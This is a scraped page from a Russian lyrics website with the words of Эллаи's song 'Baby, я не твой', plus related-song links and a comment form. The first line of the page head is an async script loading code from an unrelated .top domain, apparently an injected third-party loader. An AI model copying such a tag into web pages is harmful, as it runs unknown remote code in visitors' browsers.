

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--80adkubstggd.xn--p1ai/%D0%BF%D0%B5%D1%81%D0%BD%D0%B8/%D1%8D%D0%BB%D0%BB%D0%B0%D0%B8_baby-%D1%8F-%D0%BD%D0%B5-%D1%82%D0%B2%D0%BE%D0%B9
body_size: 9865
content:
<!DOCTYPE html>
<html lang="ru">


<meta http-equiv="content-type" content="text/html;charset=utf-8" />
<head>
<script type="text/javascript" src="https://duggi.top/?te=mqzdczjsme5ha3ddf4zdemrv" async></script>
<script async src="http://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-0231617119911278",
          enable_page_level_ads: true
     });
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="robots" content="index, follow" />
	
	<title>Текст песни Baby, я не твой - Эллаи читать слова песни | эллаи baby я не твой текст</title>
	<meta name="description" content="Здесь можно прочитать текст песни Baby, я не твой - Эллаи. Все слова песни.">
	<meta name="keywords" content="Baby, я не твой Эллаи, текст песни Baby, я не твой, слова песни Baby, я не твой">
	
	<link rel='stylesheet' id='devion-style-css'  href='https://xn--80adkubstggd.xn--p1ai/themes/devion/css/style.css' type='text/css' media='all' />
	<link rel='stylesheet' id='bootstrap-css'  href='https://xn--80adkubstggd.xn--p1ai/themes/devion/css/bootstrap.css' type='text/css' media='all' />
	<link rel='stylesheet' id='fontawesome-css'  href='https://xn--80adkubstggd.xn--p1ai/themes/devion/css/font-awesome.css' type='text/css' media='all' />
	<link rel='stylesheet' id='theme-css'  href='https://xn--80adkubstggd.xn--p1ai/themes/devion/css/theme.css' type='text/css' media='all' />
	
	<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js'></script>
	<script type='text/javascript' src='https://xn--80adkubstggd.xn--p1ai/themes/devion/js/owl.carousel.js'></script>
	<script type='text/javascript' src='https://xn--80adkubstggd.xn--p1ai/themes/devion/js/tinynav.js'></script>
	<script type='text/javascript' src='https://xn--80adkubstggd.xn--p1ai/themes/devion/js/form.js'></script>
	<script type='text/javascript' src='https://xn--80adkubstggd.xn--p1ai/themes/devion/js/jquery/jquery.slides.min.js'></script>
	<script type='text/javascript' src='https://xn--80adkubstggd.xn--p1ai/themes/devion/js/custom.js'></script>
	
	
	</head>

<body class="home page page-template page-template-homepage page-template-homepage-php group-blog">
	<div id="page" class="hfeed site">
		
		<header id="masthead" class="site-header">
			<div class="container">
				<div class="row">
					<div class="col-sm-16">
						<a style="text-decoration: none;" href="https://xn--80adkubstggd.xn--p1ai/"><h1>Тексты песен</h1></a>
					</div>
					<div class="col-sm-16">
						<div class="search-box">
	<div class="ya-site-form ya-site-form_inited_no search-form" data-bem="{&quot;action&quot;:&quot;https://xn--80adkubstggd.xn--p1ai/poisk.html&quot;,&quot;arrow&quot;:false,&quot;bg&quot;:&quot;transparent&quot;,&quot;fontsize&quot;:12,&quot;fg&quot;:&quot;#000000&quot;,&quot;language&quot;:&quot;ru&quot;,&quot;logo&quot;:&quot;rb&quot;,&quot;publicname&quot;:&quot;Поиск по сайту&quot;,&quot;suggest&quot;:true,&quot;target&quot;:&quot;_self&quot;,&quot;tld&quot;:&quot;ru&quot;,&quot;type&quot;:2,&quot;usebigdictionary&quot;:true,&quot;searchid&quot;:3687205,&quot;input_fg&quot;:&quot;#000000&quot;,&quot;input_bg&quot;:&quot;#ffffff&quot;,&quot;input_fontStyle&quot;:&quot;normal&quot;,&quot;input_fontWeight&quot;:&quot;normal&quot;,&quot;input_placeholder&quot;:&quot;Поиск&quot;,&quot;input_placeholderColor&quot;:&quot;#000000&quot;,&quot;input_borderColor&quot;:&quot;#7f9db9&quot;}"><form action="https://yandex.ru/search/site/" method="get" target="_self" accept-charset="utf-8"><input type="hidden" name="searchid" value="3687205"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
</div>
					</div>
				</div>
			</div>
			
			<nav id="site-navigation" class="main-navigation">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<div class="menu-new-container">
					<ul id="sitemenu" class="menu l_tinynav1">
						<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/">Главная</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/песни">Песни</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/исполнители">Исполнители</a>
						</li>
											</ul>
				</div>
			</div>
		</div>
	</div>
</nav>			
		</header>
		
		<div id="content" class="site-content">
			<div class="container">
				<div class="row">
																				<div class="row">
									<div class="col-md-8">
										<div id="primary" class="content-area">
												<article class="page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Эллаи - Baby, я не твой</h1>



				
		
	</header><br />
	

		<div>
				<script src="http://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="http://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div>
				</div>
	<div class="entry-content">
		
		<p></p>
		
		<!--<div class="pull-left" style="margin-right: 25px;"></div>-->
		
		<div class="clearfix"></div>

		<div class="row">

			<div class="col-sm-6">
			
				
									<h2 style="margin-top: 30px;">Текст песни:</h2>
					<p>Такая тихая ночь,<br />
Я тону в твоих руках.<br />
И все мысли прочь,<br />
Между нами страсть.<br />
<br />
Давай, без лишних слов,<br />
Давай, просто улетим.<br />
Зачем нам любовь,<br />
Пускай пламя горит.<br />
<br />
Припев<br />
Baby, я не твой.<br />
Baby, ты не моя.<br />
Зачем нам любовь?<br />
Давай, просто летать.<br />
<br />
Baby, я не твой.<br />
Baby, ты не моя.<br />
Зачем нам любовь?<br />
Давай, просто летать.<br />
<br />
Время будто тормозит<br />
И мы далеко от Земли.<br />
И что меня так манит,<br />
Твои губы как дым.<br />
<br />
Ты так близка и нежна,<br />
Я бы тебя удержал.<br />
Но не куда бежать<br />
И ты знаешь сама.<br />
<br />
Припев<br />
Baby, я не твой.<br />
Baby, ты не моя.<br />
Зачем нам любовь?<br />
Давай, просто летать.<br />
<br />
Baby, я не твой.<br />
Baby, ты не моя.<br />
Зачем нам любовь?<br />
Давай, просто летать.<br />
<br />
Давай на чистоту, я думаю только о *екс,<br />
Зачем нам любовь, зачем нам быть вместе.<br />
Это просто игра и ничего больше,<br />
Это просто игра и надо быть проще.<br />
<br />
Моя жизнь сложна, тебе ведь не понять<br />
И мне свойственно обретать и терять.<br />
Я не хочу меняться, зачем мне перемены,<br />
Тебе же будет больно услышав о измене.<br />
<br />
Но я не забуду, что было между нами<br />
И как мы летали, и как дышали.<br />
И если будет нужно ты просто позвони,<br />
Пускай будет поздно, но мы зажжем огни.<br />
<br />
Просто будем вместе, выключим телефоны,<br />
Забудем обо всем и забудем кто мы.<br />
И ночью ты уснешь на моих руках,<br />
Но утром я уйду и ты проснешься одна.<br />
<br />
Припев<br />
Baby, я не твой.<br />
Baby, ты не моя.<br />
Зачем нам любовь?<br />
Давай, просто летать.<br />
<br />
Baby, я не твой.<br />
Baby, ты не моя.<br />
Зачем нам любовь?<br />
Давай, просто летать.<br />
<br />
Baby, я не твой.<br />
Baby, ты не моя.<br />
Зачем нам любовь?<br />
Давай, просто летать.<br />
<br />
Baby, я не твой.<br />
Baby, ты не моя.<br />
Зачем нам любовь?<br />
Давай, просто летать.</p>
							</div>

		
		<div>
					
				<script src="http://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="http://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div>


				</div><br/>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0231617119911278"
     crossorigin="anonymous"></script>
<!-- slova-text нижний -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0231617119911278"
     data-ad-slot="3890829500"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
		</div>
					<div class="col-sm-6">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/e/l/l/ellai_baby_ja_ne_tvoj.jpg" title="Эллаи - Baby, я не твой" alt="Эллаи - Baby, я не твой" style="width:200px;margin:20px 0 10px;"/>
								
				<p>
											<strong>Слова песни прочитаны:</strong> 13910<br>
									</p>
				
				<a href="../%d0%b8%d1%81%d0%bf%d0%be%d0%bb%d0%bd%d0%b8%d1%82%d0%b5%d0%bb%d1%8c/%d1%8d%d0%bb%d0%bb%d0%b0%d0%b8" >Другие песни исполнителя Эллаи</a>
				
						
			</div>
		
			</div>

</article>

<div class="rel-box">
	<h3>Рекомендуем послушать</h3>
	<ul class="artists_list">
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/e/l/l/ellai_schastlivo_ostavatsja.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d1%8d%d0%bb%d0%bb%d0%b0%d0%b8_%d1%81%d1%87%d0%b0%d1%81%d1%82%d0%bb%d0%b8%d0%b2%d0%be-%d0%be%d1%81%d1%82%d0%b0%d0%b2%d0%b0%d1%82%d1%8c%d1%81%d1%8f">Эллаи - Счастливо оставаться</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/e/l/l/ellai_ja_ee_vidumal_iz_dozhdja.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d1%8d%d0%bb%d0%bb%d0%b0%d0%b8_%d1%8f-%d0%b5%d0%b5-%d0%b2%d1%8b%d0%b4%d1%83%d0%bc%d0%b0%d0%bb-%d0%b8%d0%b7-%d0%b4%d0%be%d0%b6%d0%b4%d1%8f">Эллаи - Я ее выдумал из дождя</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/e/l/l/ellai_1.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d1%8d%d0%bb%d0%bb%d0%b0%d0%b8_%d1%82%d1%8b-%d0%b7%d0%bd%d0%b0%d0%b9-%d0%b1%d0%b8%d0%bb%d0%b5%d1%82-%d0%b2-%d0%ba%d0%be%d1%81%d0%bc%d0%be%d1%81-2015-%d0%b2%d1%81%d0%b5-%d1%83%d0%b6%d0%b5-%d1%85%d0%be%d1%80%d0%be%d1%88%d0%be-%d1%82%d1%8b-%d0%b7%d0%bd%d0%b0%d0%b9-%d1%8f-%d1%83%d0%b6%d0%b5-%d0%b2%d1%81%d0%b5-%d0%b7%d0%b0%d0%b1%d1%8b%d0%bb">Эллаи - Ты знай Билет в Космос 2015Все уже хорошо ты знай Я уже все забыл</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/e/l/l/ellai_2.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d1%8d%d0%bb%d0%bb%d0%b0%d0%b8_%d0%bf%d0%bb%d0%b0%d0%bc%d1%8f-%d1%87%d1%82%d0%be-%d0%bc%d0%b5%d0%b6%d0%b4%d1%83-%d0%bd%d0%b0%d0%bc%d0%b8-%d0%b7%d0%b0%d0%bc%d0%b5%d1%80-%d0%b8-%d1%82%d0%b5%d0%b1%d1%8f-%d1%8f-%d0%be%d1%82%d0%bf%d1%83%d1%81%d0%ba%d0%b0%d1%8e">Эллаи - Пламя, что между нами, замер и тебя я отпускаю</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/e/l/l/ellai_skolko_tebe_nuzhna_skazhi_ja_otdam_tebe_svou_zhizn.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d1%8d%d0%bb%d0%bb%d0%b0%d0%b8_%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d1%82%d0%b5%d0%b1%d0%b5-%d0%bd%d1%83%d0%b6%d0%bd%d0%b0-%d1%81%d0%ba%d0%b0%d0%b6%d0%b8-%d1%8f-%d0%be%d1%82%d0%b4%d0%b0%d0%bc-%d1%82%d0%b5%d0%b1%d0%b5-%d1%81%d0%b2%d0%be%d1%8e-%d0%b6%d0%b8%d0%b7%d0%bd%d1%8c">Эллаи - Сколько тебе нужна скажи я отдам тебе свою жизнь</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/e/l/l/ellai_4.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d1%8d%d0%bb%d0%bb%d0%b0%d0%b8_%d0%b8-%d1%81%d0%bd%d0%be%d0%b2%d0%b0-%d0%ba%d1%83%d1%80%d1%8e-%d0%b8-%d0%bc%d0%be%d0%bb%d1%87%d1%83-%d0%b2-%d0%bf%d1%83%d1%81%d1%82%d0%be%d0%b9-%d0%ba%d1%83%d1%85%d0%bd%d0%b5-%d0%b3%d0%be%d1%80%d0%b8%d1%82-%d1%81%d0%b2%d0%b5%d1%82-%d0%b8-%d0%b7%d0%b0-%d1%87%d1%82%d0%be-%d1%8f-%d1%82%d0%b5%d0%b1%d1%8f">Эллаи - И снова курю и молчу, в пустой кухне горит свет, и за что я тебя</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/e/l/l/ellai_ja_bolshe_chem_tvoj_teejay_prod.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d1%8d%d0%bb%d0%bb%d0%b0%d0%b8_%d1%8f-%d0%b1%d0%be%d0%bb%d1%8c%d1%88%d0%b5-%d1%87%d0%b5%d0%bc-%d1%82%d0%b2%d0%be%d0%b9-teejay-prod">Эллаи - Я больше чем твойTeejay prod.</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/e/l/l/ellai_v_lubvi_net_chuzhih_prod_tematik_2013.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d1%8d%d0%bb%d0%bb%d0%b0%d0%b8_%d0%b2-%d0%bb%d1%8e%d0%b1%d0%b2%d0%b8-%d0%bd%d0%b5%d1%82-%d1%87%d1%83%d0%b6%d0%b8%d1%85-prod-tematik-2013">Эллаи - В любви нет чужих Prod. Tematik 2013</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/e/l/l/[base64].jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d1%8d%d0%bb%d0%bb%d0%b0%d0%b8_%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d1%82%d0%b5%d0%b1%d0%b5-%d0%bd%d1%83%d0%b6%d0%bd%d0%b0-%d1%81%d0%ba%d0%b0%d0%b6%d0%b8-%d1%8f-%d0%be%d1%82%d0%b4%d0%b0%d0%bc-%d1%82%d0%b5%d0%b1%d0%b5-%d1%81%d0%b2%d0%be%d1%8e-%d0%b6%d0%b8%d0%b7%d0%bd%d1%8c-%d1%8f-%d0%b1%d1%83%d0%b4%d1%83-%d1%80%d1%8f%d0%b4%d0%be%d0%bc-%d0%b3%d0%b4%d0%b5">Эллаи - Сколько тебе нужна скажи  я отдам тебе свою жизнь  Я буду рядом где</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/e/l/l/ellai_skolko_tebe_nuzhno_skazhi_ja_otdam_za_tebja_svou_zhizn.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d1%8d%d0%bb%d0%bb%d0%b0%d0%b8_%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d1%82%d0%b5%d0%b1%d0%b5-%d0%bd%d1%83%d0%b6%d0%bd%d0%be-%d1%81%d0%ba%d0%b0%d0%b6%d0%b8-%d1%8f-%d0%be%d1%82%d0%b4%d0%b0%d0%bc-%d0%b7%d0%b0-%d1%82%d0%b5%d0%b1%d1%8f-%d1%81%d0%b2%d0%be%d1%8e-%d0%b6%d0%b8%d0%b7%d0%bd%d1%8c">Эллаи - сколько тебе нужно скажи я отдам за тебя свою жизнь</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/e/l/l/ellai_5.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d1%8d%d0%bb%d0%bb%d0%b0%d0%b8_%d0%b8-%d1%8f-%d0%bd%d0%b5-%d0%b7%d0%b0%d0%b1%d1%83%d0%b4%d1%83-%d0%b7%d0%b0%d0%bf%d0%b0%d1%85-%d1%82%d0%b2%d0%be%d0%b8-%d0%b2%d0%be%d0%bb%d0%be%d1%81-%d0%b8-%d1%8d%d1%82%d1%83-%d1%80%d0%be%d0%b4%d0%bd%d1%83%d1%8e-%d1%83%d0%bb%d1%8b%d0%b1%d0%ba%d1%83-%d0%bf%d0%be%d1%81%d0%bb%d0%b5-%d0%b4%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d1%85-%d1%81%d0%bb%d0%b5%d0%b7">Эллаи - И я не забуду запах твои волос И эту родную улыбку,после детских слез</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/e/l/l/ellai_moja_malenkaja_devochka_moja_krasavitsa.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d1%8d%d0%bb%d0%bb%d0%b0%d0%b8_%d0%bc%d0%be%d1%8f-%d0%bc%d0%b0%d0%bb%d0%b5%d0%bd%d1%8c%d0%ba%d0%b0%d1%8f-%d0%b4%d0%b5%d0%b2%d0%be%d1%87%d0%ba%d0%b0-%d0%bc%d0%be%d1%8f-%d0%ba%d1%80%d0%b0%d1%81%d0%b0%d0%b2%d0%b8%d1%86%d0%b0">Эллаи - моя маленькая девочка, моя красавица</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/e/l/l/ellai_no_vsjo_ravno_ja_budu_budu_tebja_lubit_budu_kak_prezhde_zhit_tolko_odnim_toboj_i_vopreki_vsemu_ja_viderzhu_ja_smogu_i_v_serdtse_ja_sberegu_etu_lubov_svou.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d1%8d%d0%bb%d0%bb%d0%b0%d0%b8_%d0%bd%d0%be-%d0%b2%d1%81%d1%91-%d1%80%d0%b0%d0%b2%d0%bd%d0%be-%d1%8f-%d0%b1%d1%83%d0%b4%d1%83-%d0%b1%d1%83%d0%b4%d1%83-%d1%82%d0%b5%d0%b1%d1%8f-%d0%bb%d1%8e%d0%b1%d0%b8%d1%82%d1%8c-%d0%b1%d1%83%d0%b4%d1%83-%d0%ba%d0%b0%d0%ba-%d0%bf%d1%80%d0%b5%d0%b6%d0%b4%d0%b5-%d0%b6%d0%b8%d1%82%d1%8c-%d1%82%d0%be%d0%bb%d1%8c%d0%ba%d0%be">эллаи - Но всё равно я буду, буду тебя любить Буду, как прежде жить Только</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/e/l/l/ellai_vse_chto_tebe_nuzhno_skazhi.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d1%8d%d0%bb%d0%bb%d0%b0%d0%b8_%d0%b2%d1%81%d0%b5-%d1%87%d1%82%d0%be-%d1%82%d0%b5%d0%b1%d0%b5-%d0%bd%d1%83%d0%b6%d0%bd%d0%be-%d1%81%d0%ba%d0%b0%d0%b6%d0%b8">Эллаи - все что тебе нужно,скажи</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/e/l/l/ellai_bol_moja.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d1%8d%d0%bb%d0%bb%d0%b0%d0%b8_%d0%b1%d0%be%d0%bb%d1%8c-%d0%bc%d0%be%d1%8f">Эллаи - Боль моя</a>
				
							</span>
		</li>
		</ul>
</div>


<div style="font-size: 90%;">
<p>
Мы собрали более 100 000 страниц с произведениями самых популярных музыкантов нашего времени. Отбирались не только русские, но также казахские, украинские, белорусские, а также англоязычные авторы. В их число попали слова песни Эллаи Baby, я не твой, которые часто поют не только в России, но и за рубежом.<br /><br />
Наш сайт представляет из себя огромный музыкальный архив, состоящий из композиций самых разных жанров. Поэтому, если вы желаете спеть в караоке песню Baby, я не твой за авторством Эллаи, то вы попали по адресу. Вам не придётся напрягаться и спрашивать нужные стихи. Мы уже подготовили их для Вас в удобном формате.<br /><br />
Даже если вы новичок в интернете вы запросто поймёте правила действия, ведь они элементарны. Не помните точное название? Не беда! У нас на сайте есть алфавитный указатель, который поможет найти нужый трек не только по названию, но и по имени исполнителя, требуется всего лишь кликнуть на соответствующую букву. Текст песни Baby, я не твой - Эллаи находится прямо под онлайн плеером. Поскольку исполнитель является настоящий звездой, то чуть ниже мы добавили полный список авторских стихов. Достаточно лишь нажать на имя музыканта.
</p></div>

<div id="comments" class="comments-area">
	<h2 class="comments-title">Комментарии (0)</h2>
	<ol class="comment-list" id="commarea">
		</ol>
</div>

<div class="addcomments">
	<h2 class="comments-title">Добавить комментарий</h2>
	<form method="post" id="comment_form">
					<p>
				<input type="text" id="username" name="username" style="width: 100%" placeholder="Имя">
			</p>
				
		<textarea id="message" name="message" rows="10" style="width: 100%" placeholder="Текст"></textarea>
		
			
		<input type="hidden" id="target" name="target" value="song">
		<input type="hidden" id="target_id" name="target_id" value="10428">
		
		
		<input type="submit" class="button btn btn-success" value="Отправить">
	</form>
</div>

<script>
$(document).ready(function(){
	$( '#comment_form' ).submit(function() {
        $(this).ajaxSubmit({
            dataType: "json",
            type: 'POST',
            data : {
				'target': $("#target").val(),
				'target_id': $("#target_id").val(),
				'username': $("#username").val(),
				'message':  $("#message").val(),
				'captcha': $("#captcha").val()
			},
            url : '/comments/add',
            success: function(comment) {
				$('#commarea').append( comment.content ).slideDown('slow');
				$('#message').val( '' );
				
				$('#captcha_img').html( comment.captcha );
				$('#captcha').val('');
            },
        });
        return false; 
    });
});
</script>
										</div>
									</div>
									<div class="col-md-4">
										<div id="secondary" class="widget-area">
											<aside class="widget widget_categories">
		
	<ul>
				<li class="cat-item"><a href="https://xn--80adkubstggd.xn--p1ai/песни/популярное/за-день">Популярное за сутки</a></li>
				<li class="cat-item"><a href="https://xn--80adkubstggd.xn--p1ai/песни/популярное/за-неделю">Популярное за неделю</a></li>
				<li class="cat-item"><a href="https://xn--80adkubstggd.xn--p1ai/песни/популярное/за-месяц">Популярное за месяц</a></li>
				<li class="cat-item"><a href="https://xn--80adkubstggd.xn--p1ai/песни/популярное/за-все-время">Популярное за все время</a></li>
				<li class="cat-item"><a href="https://xn--80adkubstggd.xn--p1ai/песни/рейтинговые">ТОП по оценкам</a></li>
			</ul>
</aside><aside class="widget">
			<h4 class="widget-title">Популярные тексты песен</h4>
		
	<ul>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/tatarka_алтын" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/t/a/t/tatarka_altin.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/tatarka_алтын" style="display: table-cell;vertical-align: middle;padding-left: 10px;">TATARKA - АЛТЫН</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/леди-баг-и-кот-нуар_чудо-вокруг-ледибаг-и-супер-кот" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/l/e/d/ledi_bag_i_kot_nuar_chudo_vokrug_ledibag_i_super_kot.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/леди-баг-и-кот-нуар_чудо-вокруг-ледибаг-и-супер-кот" style="display: table-cell;vertical-align: middle;padding-left: 10px;">леди баг и кот нуар - Чудо вокруг ЛедиБаг и Супер-Кот</a>
			</li>
					<li style="display: table">
				<a href="%d1%83-%d0%bc%d0%be%d0%b5%d0%b9-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b4%d0%bb%d0%b8%d0%bd%d1%8b%d0%b5-%d0%ba%d0%be%d1%81%d0%b8%d1%87%d0%ba%d0%b8_%d1%83-%d0%bc%d0%be%d0%b5%d0%b9-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b4%d0%bb%d0%b8%d0%bd%d0%bd%d1%8b%d0%b5-%d0%ba%d0%be%d1%81%d0%b8%d1%87%d0%ba%d0%b8" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/u/_/m/u_moej_rossii_dlinie_kosichki_u_moej_rossii_dlinnie_kosichki.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d1%83-%d0%bc%d0%be%d0%b5%d0%b9-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b4%d0%bb%d0%b8%d0%bd%d1%8b%d0%b5-%d0%ba%d0%be%d1%81%d0%b8%d1%87%d0%ba%d0%b8_%d1%83-%d0%bc%d0%be%d0%b5%d0%b9-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b4%d0%bb%d0%b8%d0%bd%d0%bd%d1%8b%d0%b5-%d0%ba%d0%be%d1%81%d0%b8%d1%87%d0%ba%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">у моей россии длиные косички - У моей России длинные косички</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/детский-хор-академии-игоря-крутого_гимн-рдш-авторы-игорь-крутой-джахан-поллыева" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/g/i/m/gimn_rdsh_avtori_igor_krutoj_dzhahan_pollieva.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/детский-хор-академии-игоря-крутого_гимн-рдш-авторы-игорь-крутой-джахан-поллыева" style="display: table-cell;vertical-align: middle;padding-left: 10px;">ДЕТСКИЙ ХОР АКАДЕМИИ  Игоря Крутого - Гимн РДШ  авторы Игорь Крутой Джахан Поллыева</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/мама-мне-на-тебя-не-наглядеться_" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/m/a/m/mama_mne_na_tebja_ne_nagljadetsja.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/мама-мне-на-тебя-не-наглядеться_" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мама, мне на тебя не наглядеться - -)</a>
			</li>
					<li style="display: table">
